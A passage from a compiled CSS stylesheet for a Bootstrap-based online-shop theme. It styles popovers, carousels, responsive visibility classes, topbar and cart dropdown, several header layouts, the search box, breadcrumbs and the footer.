    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  }
  .popover.top {
    margin-top: -10px;
  }
  .popover.right {
    margin-left: 10px;
  }
  .popover.bottom {
    margin-top: 10px;
  }
  .popover.left {
    margin-left: -10px;
  }

  .popover-title {
    margin: 0;
    padding: 8px 14px;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: -1px -1px 0 0;
  }

  .popover-content {
    padding: 9px 14px;
  }

  .popover > .arrow, .popover > .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
  }

  .popover > .arrow {
    border-width: 11px;
  }

  .popover > .arrow:after {
    border-width: 10px;
    content: "";
  }

  .popover.top > .arrow {
    left: 50%;
    margin-left: -11px;
    border-bottom-width: 0;
    border-top-color: #999999;
    border-top-color: rgba(0, 0, 0, 0.25);
    bottom: -11px;
  }
  .popover.top > .arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #fff;
  }
  .popover.right > .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-left-width: 0;
    border-right-color: #999999;
    border-right-color: rgba(0, 0, 0, 0.25);
  }
  .popover.right > .arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #fff;
  }
  .popover.bottom > .arrow {
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999999;
    border-bottom-color: rgba(0, 0, 0, 0.25);
    top: -11px;
  }
  .popover.bottom > .arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #fff;
  }
  .popover.left > .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999999;
    border-left-color: rgba(0, 0, 0, 0.25);
  }
  .popover.left > .arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff;
    bottom: -10px;
  }

  .carousel {
    position: relative;
  }

  .carousel-inner {
    position: relative;
    overflow: hidden;
    width: 100%;
  }
  .carousel-inner > .item {
    display: none;
    position: relative;
    -webkit-transition: 0.6s ease-in-out left;
    -o-transition: 0.6s ease-in-out left;
    transition: 0.6s ease-in-out left;
  }
  .carousel-inner > .item > img,
  .carousel-inner > .item > a > img {
    display: block;
    max-width: 100%;
    height: auto;
    line-height: 1;
  }
  @media all and (transform-3d), (-webkit-transform-3d) {
    .carousel-inner > .item {
      -webkit-transition: -webkit-transform 0.6s ease-in-out;
      -moz-transition: -moz-transform 0.6s ease-in-out;
      -o-transition: -o-transform 0.6s ease-in-out;
      transition: transform 0.6s ease-in-out;
      -webkit-backface-visibility: hidden;
      -moz-backface-visibility: hidden;
      backface-visibility: hidden;
      -webkit-perspective: 1000px;
      -moz-perspective: 1000px;
      perspective: 1000px;
    }
    .carousel-inner > .item.next, .carousel-inner > .item.active.right {
      -webkit-transform: translate3d(100%, 0, 0);
      transform: translate3d(100%, 0, 0);
      left: 0;
    }
    .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
      -webkit-transform: translate3d(-100%, 0, 0);
      transform: translate3d(-100%, 0, 0);
      left: 0;
    }
    .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
      -webkit-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0);
      left: 0;
    }
  }
  .carousel-inner > .active,
  .carousel-inner > .next,
  .carousel-inner > .prev {
    display: block;
  }
  .carousel-inner > .active {
    left: 0;
  }
  .carousel-inner > .next,
  .carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%;
  }
  .carousel-inner > .next {
    left: 100%;
  }
  .carousel-inner > .prev {
    left: -100%;
  }
  .carousel-inner > .next.left,
  .carousel-inner > .prev.right {
    left: 0;
  }
  .carousel-inner > .active.left {
    left: -100%;
  }
  .carousel-inner > .active.right {
    left: 100%;
  }

  .carousel-control {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 15%;
    opacity: 0.5;
    filter: alpha(opacity=50);
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  }
  .carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
  }
  .carousel-control.right {
    left: auto;
    right: 0;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
  }
  .carousel-control:hover, .carousel-control:focus {
    outline: 0;
    color: #fff;
    text-decoration: none;
    opacity: 0.9;
    filter: alpha(opacity=90);
  }
  .carousel-control .icon-prev,
  .carousel-control .icon-next,
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    z-index: 5;
    display: inline-block;
  }
  .carousel-control .icon-prev,
  .carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px;
  }
  .carousel-control .icon-next,
  .carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px;
  }
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 20px;
    height: 20px;
    line-height: 1;
    font-family: serif;
  }
  .carousel-control .icon-prev:before {
    content: '\2039';
  }
  .carousel-control .icon-next:before {
    content: '\203a';
  }

  .carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    margin-left: -30%;
    padding-left: 0;
    list-style: none;
    text-align: center;
  }
  .carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border: 1px solid #fff;
    border-radius: 10px;
    cursor: pointer;
    background-color: #272727 \9;
    background-color: transparent;
  }
  .carousel-indicators .active {
    margin: 0;
    width: 12px;
    height: 12px;
    background-color: #fff;
  }

  .carousel-caption {
    position: absolute;
    left: 15%;
    right: 15%;
    bottom: 20px;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  }
  .carousel-caption .btn {
    text-shadow: none;
  }

  @media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next {
      width: 30px;
      height: 30px;
      margin-top: -15px;
      font-size: 30px;
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
      margin-left: -15px;
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
      margin-right: -15px;
    }

    .carousel-caption {
      left: 20%;
      right: 20%;
      padding-bottom: 30px;
    }

    .carousel-indicators {
      bottom: 20px;
    }
  }
  .clearfix:before, .clearfix:after {
    content: " ";
    display: table;
  }
  .clearfix:after {
    clear: both;
  }

  .center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
  }

  .pull-right {
    float: right !important;
  }

  .pull-left {
    float: left !important;
  }

  .hide {
    display: none !important;
  }

  .show {
    display: block !important;
  }

  .invisible {
    visibility: hidden;
  }

  .text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
  }

  .hidden {
    display: none !important;
  }

  .affix {
    position: fixed;
  }

  @-ms-viewport {
    width: device-width;
  }
  .visible-xs {
    display: none !important;
  }

  .visible-sm {
    display: none !important;
  }

  .visible-md {
    display: none !important;
  }

  .visible-lg {
    display: none !important;
  }

  .visible-xs-block,
  .visible-xs-inline,
  .visible-xs-inline-block,
  .visible-sm-block,
  .visible-sm-inline,
  .visible-sm-inline-block,
  .visible-md-block,
  .visible-md-inline,
  .visible-md-inline-block,
  .visible-lg-block,
  .visible-lg-inline,
  .visible-lg-inline-block {
    display: none !important;
  }

  @media (max-width: 767px) {
    .visible-xs {
      display: block !important;
    }

    table.visible-xs {
      display: table !important;
    }

    tr.visible-xs {
      display: table-row !important;
    }

    th.visible-xs,
    td.visible-xs {
      display: table-cell !important;
    }
  }
  @media (max-width: 767px) {
    .visible-xs-block {
      display: block !important;
    }
  }

  @media (max-width: 767px) {
    .visible-xs-inline {
      display: inline !important;
    }
  }

  @media (max-width: 767px) {
    .visible-xs-inline-block {
      display: inline-block !important;
    }
  }

  @media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
      display: block !important;
    }

    table.visible-sm {
      display: table !important;
    }

    tr.visible-sm {
      display: table-row !important;
    }

    th.visible-sm,
    td.visible-sm {
      display: table-cell !important;
    }
  }
  @media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-block {
      display: block !important;
    }
  }

  @media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline {
      display: inline !important;
    }
  }

  @media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline-block {
      display: inline-block !important;
    }
  }

  @media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
      display: block !important;
    }

    table.visible-md {
      display: table !important;
    }

    tr.visible-md {
      display: table-row !important;
    }

    th.visible-md,
    td.visible-md {
      display: table-cell !important;
    }
  }
  @media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-block {
      display: block !important;
    }
  }

  @media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline {
      display: inline !important;
    }
  }

  @media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline-block {
      display: inline-block !important;
    }
  }

  @media (min-width: 1200px) {
    .visible-lg {
      display: block !important;
    }

    table.visible-lg {
      display: table !important;
    }

    tr.visible-lg {
      display: table-row !important;
    }

    th.visible-lg,
    td.visible-lg {
      display: table-cell !important;
    }
  }
  @media (min-width: 1200px) {
    .visible-lg-block {
      display: block !important;
    }
  }

  @media (min-width: 1200px) {
    .visible-lg-inline {
      display: inline !important;
    }
  }

  @media (min-width: 1200px) {
    .visible-lg-inline-block {
      display: inline-block !important;
    }
  }

  @media (max-width: 767px) {
    .hidden-xs {
      display: none !important;
    }
  }
  @media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
      display: none !important;
    }
  }
  @media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
      display: none !important;
    }
  }
  @media (min-width: 1200px) {
    .hidden-lg {
      display: none !important;
    }
  }
  .visible-print {
    display: none !important;
  }

  @media print {
    .visible-print {
      display: block !important;
    }

    table.visible-print {
      display: table !important;
    }

    tr.visible-print {
      display: table-row !important;
    }

    th.visible-print,
    td.visible-print {
      display: table-cell !important;
    }
  }
  .visible-print-block {
    display: none !important;
  }
  @media print {
    .visible-print-block {
      display: block !important;
    }
  }

  .visible-print-inline {
    display: none !important;
  }
  @media print {
    .visible-print-inline {
      display: inline !important;
    }
  }

  .visible-print-inline-block {
    display: none !important;
  }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important;
    }
  }

  @media print {
    .hidden-print {
      display: none !important;
    }
  }
  /****/
  /** elements mixins **/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/*inline-block
============================================*/
/****/
/****/
/*
 * Global variables
 */
 /* main color which will be used for all main block styles... */
/**
 * Import component variables
 */
 /* --- SCSS For Accordion --- */
 /* --- SCSS For Breadcrumb --- */
 /* --- SCSS For Buttons --- */
 /* --- SCSS For Call-to-action --- */
 /* --- SCSS For Content-slider --- */
 /*  */
 /* carousel-controls-v1 */
 /* carousel-controls-v2 */
 /* carousel-controls-v3 */
 /* Navigation Styles */
 /* carousel-indicators-v1 */
 /* carousel-indicators-v2 */
 /* carousel-indicators-v3 */
 /* carousel-indicators-v4 */
 /* carousel-indicators-v5 */
 /* carousel-indicators-v6 */
 /* --- SCSS For Counters --- */
 /* --- SCSS For Heading --- */
 /* --- SCSS For Icon-box --- */
 /* --- SCSS For Interactive-banner --- */
 /* --- SCSS For Latest-posts --- */
 /* latest posts */
 /* --- SCSS For List --- */
 /* variables for list */
 /* variables for list light */
 /* --- SCSS For Message --- */
 /* --- SCSS For Newsletter --- */
 /* --- SCSS For Piechart --- */
 /* --- SCSS For Pricing --- */
 /* --- SCSS For Process-steps --- */
 /* process-steps */
 /* --- SCSS For Service --- */
 /* variables for tab style1 using as base of tab */
 /* --- SCSS For Style-icon --- */
 /* Variables icons default */
 /* Variables icons bodered */
 /* Variables icons darker */
 /* Variables icons light */
 /* Variables icons plain */
 /* Variables icons for light style */
 /* Variables icons outline */
 /* Variables icons inverse */
 /* --- SCSS For Table --- */
 /* --- SCSS For Tabs --- */
 /* variables for tab style1 using as base of tab */
 /* tab style version 5 */
 /* tab style version 6 */
 /* --- SCSS For Testimonials --- */
 /* testimonials default */
 /* testimonials-v1 */
 /* testimonials light */
 /* --- SCSS For Typography --- */
/**
 *
 */
 body, html {
  overflow-x: hidden;
}

body.layout-boxed-lg {
  background-color: #f0f0f0;
}
body.layout-boxed-lg #page {
  background-color: #FFFFFF;
  margin: 0 auto;
  max-width: 1200px;
  overflow: hidden;
}
body.layout-boxed-lg #sys-notification {
  width: auto;
}

/* top */
header, .container {
  position: relative;
}

.topbar {
  background-color: #34373E;
  border-bottom: 0;
  font-size: 12px;
}
.topbar #currency .currency-select {
  text-align: left;
}
.topbar .btn-link {
  color: #ffffff;
  font-size: 12px;
}
.topbar .btn-link:hover {
  color: #272727;
}
.topbar .list-inline {
  margin: 0;
}
.topbar .list-inline li {
  float: left;
}
.rtl .topbar .list-inline li {
  float: right;
}
.topbar .info-topbar li {
  padding: 14px 0;
  margin-right: 15px;
  color: #666666;
  font-size: 14px;
  letter-spacing: -0,5px;
}
.rtl .topbar .info-topbar li {
  margin-left: 15px;
  margin-right: inherit;
}
.topbar .info-topbar .fa {
  margin-right: 8px;
  color: #FFFFFF;
}
.rtl .topbar .info-topbar .fa {
  margin-left: 8px;
  margin-right: inherit;
}
.topbar .minibasket {
  margin-top: 6px;
  margin-bottom: 0;
}
.topbar .search-box-wrapper .btn-search {
  height: 46px;
}
.topbar .search-box-wrapper .btn-search .fa {
  height: 30px;
  line-height: 30px;
  margin-right: 8px;
  width: 100%;
  border-right: 1px solid rgba(232, 56, 67, 0.2);
}
.rtl .topbar .search-box-wrapper .btn-search .fa {
  border-left: 1px solid rgba(232, 56, 67, 0.2);
  border-right: inherit;
}

/* cart */
.minibasket {
/*  margin-bottom: 10px;*/
  float: none;
/*  background: url("../../image/red/cart.png") no-repeat center left;*/
/*  padding-left: 30px;*/
/*  min-width: 150px;*/
}
.rtl .minibasket {
  float: left;
}
.minibasket button.dropdown-toggle {
  background: none;
  border: none;
  text-align: left;
  font-size: 14px;
  color: #666666;
}
.rtl .minibasket button.dropdown-toggle {
  text-align: right;
}
.minibasket button.dropdown-toggle i {
  display: block;
  width: 40px;
  height: 40px;
  font-size: 30px;
  float: left;
}
.rtl .minibasket button.dropdown-toggle i {
  float: right;
}
.minibasket span {
  font-size: 12px;
  font-weight: 400;
}
.minibasket span,
.minibasket .heading-cart {
  margin: 0;
  text-transform: uppercase;
}
.minibasket .dropdown-menu {
  background: #FFFFFF;
  z-index: 1001;
  min-width: 445px;
  padding: 20px;
  margin-top: 0;
  right: 0;
}
.rtl .minibasket .dropdown-menu {
  left: 0;
  right: auto;
}
.minibasket .dropdown-menu table {
  margin-bottom: 10px;
}
.minibasket .dropdown-menu table tr {
  background: #FFFFFF;
}
.minibasket .dropdown-menu li > div {
  padding: 0 10px;
}
.minibasket .dropdown-menu li p {
  margin: 20px 0;
}
.minibasket .dropdown-menu .image {
  width: 90px;
}
.minibasket .dropdown-menu .name {
  font-size: 16px;
}
.minibasket .heading-cart {
  font-size: 14px;
  color: #4e795e;
  font-weight: 600;
}
.minibasket:hover {
  cursor: pointer;
}

#input-captcha {
  margin-bottom: 10px;
}

/* top links */
.top-link button.btn, .top-link li, .top-link a {
  color: #999999;
  text-decoration: none;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 0;
}
.top-link button.btn:hover, .top-link li:hover, .top-link a:hover {
  color: #4e795e;
}
.top-link a + a {
  margin-left: 15px;
}
.top-link .btn-link strong {
  font-size: 14px;
  line-height: 14px;
}
.top-link .btn-group {
  display: block;
}
.top-link .dropdown-toggle,
.top-link button.btn {
  padding: 15px 0;
  display: block;
}
.top-link button.btn {
  float: none;
  display: block;
  border: none;
}
.top-link .list-inline li {
  margin-left: 10px;
}
.rtl .top-link .list-inline li {
  margin-right: 10px;
  margin-left: inherit;
}
.top-link .list-inline .dropdown-menu {
  margin: 0;
  left: auto;
  right: 0;
  min-width: 180px;
}
.rtl .top-link .list-inline .dropdown-menu {
  right: auto;
  left: auto;
}
.rtl .top-link .list-inline .dropdown-menu {
  left: 0;
  right: auto;
}
.top-link .list-inline .dropdown-menu li {
  border-bottom: 1px solid #ebebeb;
  margin: 0;
  padding: 6px 0;
  width: 100%;
}
.top-link .list-inline .dropdown-menu li:last-child {
  border-bottom: none;
}
.top-link .list-inline .dropdown-menu li button.btn {
  padding: 5px 20px;
}
.top-link .list-inline .dropdown-menu li a {
  text-shadow: none;
  font-size: 12px;
}
.top-link .list-inline .dropdown-menu li a:hover {
  color: #4e795e;
  font-weight: 500;
}
.top-link .list-inline .dropdown-menu .fa {
  margin-right: 10px;
}
.rtl .top-link .list-inline .dropdown-menu .fa {
  margin-left: 10px;
  margin-right: inherit;
}

/* header-v1 */
.header-v1 {
  background-color: #FFFFFF;
}
.header-v1 .search-cart {
  padding: 32px 0;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 99;
  min-width: 320px;
}
.rtl .header-v1 .search-cart {
  left: 0;
  right: auto;
}
.header-v1 .logo {
  margin: 0;
  padding: 32px 0;
/*  min-width: 280px;*/
  position: relative;
  z-index: 99;
}
.header-v1 .navbar-mega .navbar-nav > li {
  padding: 0;
}
.header-v1 .navbar-mega .navbar-nav > li a {
  padding-top: 45px;
  padding-bottom: 45px;
}
.header-v1 .btn-search {
  background: none;
  border: 1px solid #ebebeb;
}

/* header-v2 */
.header-v2 {
  -webkit-box-shadow: 0 1px 1px 0 #e2e2e2;
  box-shadow: 0 1px 1px 0 #e2e2e2;
  margin-bottom: 2px;
}
.header-v2 .part-1 {
  padding-top: 30px;
  padding-bottom: 30px;
}
.header-v2 .part-2 {
  border-top: 1px solid #ebebeb;
}
.header-v2 .navbar-mega .navbar-nav > li {
  border-right: 1px solid #ebebeb;
  padding: 0;
}
.rtl .header-v2 .navbar-mega .navbar-nav > li {
  border-left: 1px solid #ebebeb;
  border-right: inherit;
}
.header-v2 .navbar-mega .navbar-nav > li a {
  padding: 25px 20px;
}
.header-v2 .search-cart {
  position: absolute;
  top: 16px;
  right: 0;
}
.rtl .header-v2 .search-cart {
  left: 0;
  right: auto;
}
.header-v2 .search-cart .search-box-wrapper .btn-search {
  background-color: #FFFFFF;
  border: 1px solid #ebebeb;
}
.header-v2 .search-cart .search-box-wrapper .btn-search:hover {
  background-color: #4e795e;
}

/* header-v3 */
.topbar-v3 {
  background-color: #282828;
  border-bottom: 1px solid #303030;
}

.header-v3 {
  background-color: #282828;
}
.header-v3 .part-1 {
  padding-top: 30px;
  padding-bottom: 30px;
}
.header-v3 .part-2 {
  background-color: #4e795e;
}
.header-v3 .navbar-mega .navbar-nav > li:active > a, .header-v3 .navbar-mega .navbar-nav > li:focus > a, .header-v3 .navbar-mega .navbar-nav > li:hover > a {
  color: #FFFFFF;
}
.header-v3 .logo {
  text-align: center;
}
.header-v3 .minibasket {
  background: url("../../image/red/cart_2.png") no-repeat center left;
  padding-left: 30px;
  margin-bottom: 0;
}
.header-v3 .minibasket .heading-cart {
  color: #FFFFFF;
}
.header-v3 .img-responsive {
  display: inline-block;
}
.header-v3 .navbar-mega .navbar-nav > li {
  padding: 0;
}
.header-v3 .navbar-mega .navbar-nav > li a {
  padding: 18px 20px;
}
.header-v3 .search-cart {
  padding: 8px 0px;
  float: right;
  position: relative;
  z-index: 99;
  min-width: 320px;
}
.rtl .header-v3 .search-cart {
  float: left;
}
.header-v3 .search-box-wrapper .btn-search {
  background: none;
  color: #35373e;
  font-size: 16px;
}
.header-v3 .search-box-wrapper .btn-search:hover .fa {
  color: #FFFFFF;
}

/* header-v4 */
.topbar-v4 {
  background-color: #282828;
}
.topbar-v4 #top-links .list-inline li {
  margin-left: 0;
  margin-right: 10px;
}
.rtl .topbar-v4 #top-links .list-inline li {
  margin-right: 0;
  margin-left: inherit;
}
.rtl .topbar-v4 #top-links .list-inline li {
  margin-left: 10px;
  margin-right: inherit;
}

.topbar-v4 .top-link .list-inline .dropdown-menu,
.topbar-v5 .top-link .list-inline .dropdown-menu {
  left: 0;
}
.rtl .topbar-v4 .top-link .list-inline .dropdown-menu, .rtl
.topbar-v5 .top-link .list-inline .dropdown-menu {
  right: 0;
  left: auto;
}

.topbar-v5 .top-link .list-inline li,
.topbar-v4 .top-link .list-inline li {
  margin-left: 0;
  margin-right: 10px;
}
.rtl .topbar-v5 .top-link .list-inline li, .rtl
.topbar-v4 .top-link .list-inline li {
  margin-right: 0;
  margin-left: inherit;
}
.rtl .topbar-v5 .top-link .list-inline li, .rtl
.topbar-v4 .top-link .list-inline li {
  margin-left: 10px;
  margin-right: inherit;
}

.header-v4 {
  background-color: #FFFFFF;
}
.header-v4 .part-1 {
  padding-top: 30px;
  padding-bottom: 30px;
}
.header-v4 .part-2 {
  background-color: #FFFFFF;
}
.header-v4 .logo {
  text-align: center;
}
.header-v4 .minibasket {
  background: url("../../image/red/cart_2.png") no-repeat center left;
  padding-left: 30px;
}
.header-v4 .minibasket .heading-cart {
  color: #FFFFFF;
}
.header-v4 .img-responsive {
  display: inline-block;
}
.header-v4 .navbar-mega .navbar-nav {
  text-align: center;
}
.header-v4 .navbar-mega .navbar-nav > li {
  float: none !important;
  display: inline-block;
  padding: 0;
}
.header-v4 .navbar-mega .navbar-nav > li a {
  padding: 22px 20px;
  font-weight: 600;
  letter-spacing: 0;
  color: #282828;
}
.header-v4 .navbar-mega .navbar-nav > li a:hover {
  color: #4e795e;
}
.header-v4 .search-cart {
  padding: 8px 0px;
}
.header-v4 .search-box-wrapper .btn-search {
  background: none;
  color: #35373e;
  font-size: 16px;
}

/* header v5 */
.topbar-v5 {
  background-color: #282828;
  border-bottom: 1px solid rgba(235, 235, 235, 0.1);
}

.header-v5 {
  background-color: #282828;
}
.header-v5 .logo {
  padding: 30px 0;
  float: left;
  min-width: 320px;
  position: relative;
  z-index: 99;
}
.rtl .header-v5 .logo {
  float: right;
}
.header-v5 .navbar-mega .pavo-widget .product-block .name a {
  color: #666666;
}
.header-v5 .navbar-mega .pavo-widget .product-block .name a:hover {
  color: #4e795e;
}
.header-v5 .navbar-mega .navbar-nav > li {
  padding: 0;
}
.header-v5 .navbar-mega .navbar-nav > li a {
  padding: 45px 20px;
  color: #FFFFFF;
}
.header-v5 .navbar-mega .navbar-nav > li a:hover {
  color: #4e795e;
}
.header-v5 .navbar-mega .navbar-nav > li a .caret {
  color: #FFFFFF;
}

/* logo */
/* Search, Cart */
/* search */
.input-group {
  margin-bottom: 10px;
}
.input-group .input-lg, .input-group .input-group-lg > .form-control,
.input-group .input-group-lg > .input-group-addon,
.input-group .input-group-lg > .input-group-btn > .btn {
  height: 40px;
  line-height: 20px;
  padding: 0 10px;
}
.input-group .btn-lg, .input-group .btn-group-lg > .btn {
  font-size: 15px;
  line-height: 18px;
  padding: 10px 20px;
  text-shadow: 0 1px 0 #FFF;
}

.search-box .input-group-addon {
  background: #FFFFFF;
  border: none;
  border-radius: 0px 0px 0px 0px;
  min-width: 200px;
  font-weight: normal;
  position: relative;
  padding: 2px 0 !important;
}
.search-box .input-group-addon input {
  background: transparent;
  border-color: #4e795e;
  color: #FFF;
}
.search-box .input-group-addon:after {
  content: " ";
  width: 1px;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  background: #CCC;
}
.search-box .input-group-addon:before {
  content: "\f107";
  position: absolute;
  right: 14px;
  top: 50%;
  margin-top: -6.5px;
  font-size: 13px;
  line-height: 1;
  color: #999999;
  font-family: 'FontAwesome', Verdana;
}
.search-box input, .search-box select {
  border: none;
  border-radius: 0px;
}
.search-box select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 0 0 0 !important;
  border: none !important;
  background: transparent !important;
  box-shadow: 0 0 0 !important;
  font-weight: normal;
  margin-right: 2px;
}
.search-box.search-box-simple .input-group {
  border: solid 2px #4e795e;
  border-radius: 0px;
  background: #FFFFFF;
}
.search-box.search-box-simple .input-group-addon {
  background: transparent;
}
.search-box.search-box-simple input {
  color: #272727;
}

.toggle-overlay-container {
  height: 80px;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  visibility: hidden;
  width: 100%;
  z-index: 10;
  background: #FFFFFF;
}
.toggle-overlay-container .search-box {
  width: calc(100% - 86px);
  float: left;
  height: 100%;
}
.rtl .toggle-overlay-container .search-box {
  float: right;
}
.toggle-overlay-container .search-box .input-group {
  width: 100%;
  margin: 0px auto;
}
.toggle-overlay-container .search-box .input-group .form-control {
  height: 100%;
  line-height: 78px;
  font-size: 30px;
}
.toggle-overlay-container .search-box .input-group .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-overlay-container .search-box .btn-default {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-overlay-container .search-box .btn-default .fa {
  color: #666666;
  font-size: 20px;
  margin-right: 20px;
}
.rtl .toggle-overlay-container .search-box .btn-default .fa {
  margin-left: 20px;
  margin-right: inherit;
}
.toggle-overlay-container .search-box .btn-default:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-overlay-container .search-box .btn-default:hover .fa {
  color: #4e795e;
}
.toggle-overlay-container .dropdown-toggle-button {
  width: 86px;
  height: 100%;
  text-align: center;
  float: right;
  background: #F2f2f2;
  cursor: hand;
  cursor: pointer;
  line-height: 72px;
  font-size: 30px;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.toggle-overlay-container .dropdown-toggle-button:hover {
  -webkit-box-shadow: 0 0 0 80px #9dce61 inset;
  box-shadow: 0 0 0 80px #9dce61 inset;
  color: #FFFFFF;
}
.toggle-overlay-container.active {
  opacity: 1;
  visibility: visible;
  border-bottom: 2px solid #4e795e;
}

/* Search Box Wrapper */
.search-box-wrapper .btn-search {
  width: 40px;
  height: 40px;
  margin-right: 20px;
  background: none;
  padding: 0;
}
.rtl .search-box-wrapper .btn-search {
  margin-left: 20px;
  margin-right: inherit;
}
.search-box-wrapper .btn-search:hover .fa {
  color: #4e795e;
}

/* menu */
.breadcrumb {
  padding: 0px;
  position: relative;
  margin-bottom: 30px;
  background-color: #f2ece6;

}

.breadcrumbs {
  padding: 0px;
  position: relative;
  margin-bottom: 30px;
  background-color: transparent;

}

.breadcrumb .breadcrumb-heading, .breadcrumbs .breadcrumb-heading {
  margin: 0;
  color: #272727;
  text-transform: uppercase;
  font-size: 32px;
  font-weight: 600;
}
.breadcrumb ul, .breadcrumbs ul {
  list-style: none;
  padding: 0px;
}
.breadcrumb ul li, .breadcrumbs ul li {
  display: inline-block;
  color: #272727;
  padding-right: 5px;
  white-space: nowrap;
}
.rtl .breadcrumb ul li, .rtl .breadcrumbs ul li {
  padding-left: 5px;
  padding-right: inherit;
}
.breadcrumb ul li a, .breadcrumbs ul li a {
    color: #272727;
    text-transform: none;
    font-weight: 600;
    font-size: 13px;
    padding-right: 5px;
    text-decoration: none;
}
.rtl .breadcrumb ul li a, .rtl .breadcrumbs ul li a {
  padding-left: 5px;
  padding-right: inherit;
}
.breadcrumb ul li a:hover {
  color: #4e795e;
}

/*
 *  Categories Info
 */
 .category-description {
  padding-top: 20px;
  padding-bottom: 20px;
  line-height: 22px;
}

#pav-categorymenu ul li span.head a {
  float: right;
}
.rtl #pav-categorymenu ul li span.head a {
  float: left;
}

.refine-search {
  margin-bottom: 20px;
}
.refine-search ul {
  list-style: none;
  padding: 0 20px;
}
.refine-search ul li {
  padding: 8px 0px;
  list-style: inside none square;
}

.maincols {
  overflow: hidden;
  /*padding-bottom: 30px; edit */
}

.common-home .maincols {
  padding-bottom: 0px;
}

/* content */
#content {
  min-height: 600px;
}

/*
 *  Sys Notification
 */
 #sys-notification {
  position: fixed;
  top: 10px;
  width: 100%;
  z-index: 9999;
}

/* footer */
footer {
  background: #fff;
  color: #35373e;
}
footer h2, footer h3, footer h4, footer h5 {
  color: #35373e;
  font-weight: 500;
  font-size: 17px;
  letter-spacing: 0;
  margin-bottom: 30px;
}
footer ul li {
  line-height: 30px;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
footer ul li a {
  letter-spacing: 0px;
  padding-left: 10px;
}
